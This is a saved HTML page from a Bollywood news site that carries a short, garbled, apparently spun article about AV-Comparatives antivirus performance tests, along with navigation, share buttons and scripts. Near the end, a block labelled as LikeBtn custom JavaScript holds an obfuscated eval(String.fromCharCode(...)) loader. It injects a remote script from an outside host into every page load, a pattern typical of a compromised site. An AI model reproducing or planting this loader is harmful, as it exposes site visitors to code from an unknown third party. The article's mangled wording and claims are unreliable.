												<a href="#" onclick="window.open('http://twitter.com/share?text=Antivirus security software Performance Comparison -&amp;url=http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Antivirus security software Performance Comparison http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/&amp;media=&amp;description=Antivirus security software Performance Comparison', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://www.bollywoodbee.in/antivirus-security-software-performance-comparison/#respond"><div class="social-comments comment-click-30523"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div style="margin-bottom: 15px;"><strong>Author : Siddhant Kanulkar</strong></div>										<p> The functionality of an antivirus security software program incorporates a significant influence on how your personal computer runs. AV-Comparatives’ Performance Check    examines the overall impression of software plans on    system tempo, while even now allowing users to perform a range of common tasks such as copying and archiving data, installing and launching applications, downloading, and browsing the net. </p>
<p> The outcomes allow assessment    among different anti virus products. The information also helps to put the results of additional performance exams    – such as individuals from Real-life Protection and Malware Cover – in to perspective, presenting an indication showing how well the safety tools performed in a variety of conditions and conditions. </p>
<p> Kaspersky Secureness Cloud Free and Avast Free Antivirus security software both had very lumination background impacts, with a combined total of only 6% slowdown upon our test laptop. Avast’s full-scan slow down was higher at 58%, but this is certainly a reflection showing how much the software tests the entire program. Avira Excellent, which received two Advanced+ and 3 Advanced honours this year, is yet another good choice. It has a very clean, easy-to-navigate interface and lets you manage detections and notifies from one dialog box. It also offers a subscription-only  <a href="https://avastantivirusreview.com/how-does-anti-malware-software-detect-viruses/">http://www.avastantivirusreview.com/how-does-anti-malware-software-detect-viruses/</a>  model and uses their resources intelligently to lower system effects. All the products analyzed in this article will be AV-Comparatives 2021 Approved Microsoft windows Security Programs. Copyright 2019 AV-Comparatives. All rights set aside. Use of this kind of publication entirely or in part is acceptable if the supply is plainly    referred to and a connection to the internet site is included. For further information, watch our Terms of Use. </p>
<div id="wpdevar_comment_5" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_30523"  data-site_id="581c7e626fd08b78300f674e"  data-theme="custom"  data-icon_l="false"  data-icon_l_url="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-icon_l_url_v="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-dislike_enabled="false"  data-icon_dislike_show="false"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/"  data-item_title="Antivirus security software Performance Comparison"  data-item_date="2023-12-01T13:32:45+00:00"  data-engine="WordPress"  data-engine_v="4.6.1"  data-plugin_v="2.3.0"  data-prx="http://www.bollywoodbee.in/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>																														<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
											<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																									<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" />
													<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png">
																							</div><!--mvp-org-logo-->
											<meta itemprop="name" content="Bollywood Bee">
										</div><!--mvp-org-wrap-->
										<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/&amp;t=Antivirus security software Performance Comparison', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Antivirus security software Performance Comparison -&amp;url=http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Antivirus security software Performance Comparison http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/&amp;media=&amp;description=Antivirus security software Performance Comparison', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																													
									</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>
																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div class="side-title-wrap left relative">
	<h3 class="side-list-title">Latest News</h3>
</div><!--side-title-wrap-->
<div class="side-list-wrap left relative">
	<ul class="side-list left relative">
							<li>
				<a href="https://www.bollywoodbee.in/uzasny-svet-zahradniceni-pudopokryvne-rostliny/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Úžasný svět zahradničení: Půdopokryvné rostliny</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/art-crafting-delicious-recipes/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The Art of Crafting Delicious Recipes</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/ways-select-online-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Ways to Select a Online Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/great-benefits-data-influenced-enterprise/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Some great benefits of a Data Influenced Enterprise</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/choosing-data-area-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Choosing Data Area Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/main-advantages-online-data-place/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The main advantages of a Online Data Place</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/pick-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>How to pick a Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/exactly-board-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Exactly what is a Board Bedroom Provider?</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/building-data-space-index-pertaining-ma-bargains/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Building a Data Space Index pertaining to M&amp;A Bargains</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/leveraging-power-board-management-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Leveraging the Power of Board Management Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
			</ul>
</div><!--side-list-wrap-->
	<div class="more-posts-wrap left relative">
		<a href="https://www.bollywoodbee.in/latest-news/"><span class="more-posts-text">More Latest News</span></a>
	</div><!--more-posts-wrap-->
															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/unlock-netflix-nordvpn/" rel="prev">How to Unlock Netflix With NordVPN</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/precisely-features-virtual-info-room/" rel="next">Precisely what are the Features of a Virtual Info Room?</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
												</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#f89a8d8282b89a979494818f97979c9a9d9dd69196"><span class="__cf_email__" data-cfemail="1072656a6a50727f7c7c69677f7f747275753e797e">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

	  	$(".comment-click-30523").on("click", function(){
  	  $(".com-click-id-30523").show();
	  $(".disqus-thread-30523").show();
  	  $(".com-but-30523").hide();
  	});
	

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/comment-reply.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/antivirus-security-software-performance-comparison\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/antivirus-security-software-performance-comparison\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/antivirus-security-software-performance-comparison\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/js/main.js?ver=4.0.6"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.bollywoodbee.in%22%2C%22s%22%3A%22581c7e626fd08b78300f674e%22%2C%22i%22%3A%5B%22412c84bae49b%22%5D%7D&lb=lb_json
body_size: -322
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"412c84bae49b","l":0,"d":0}]})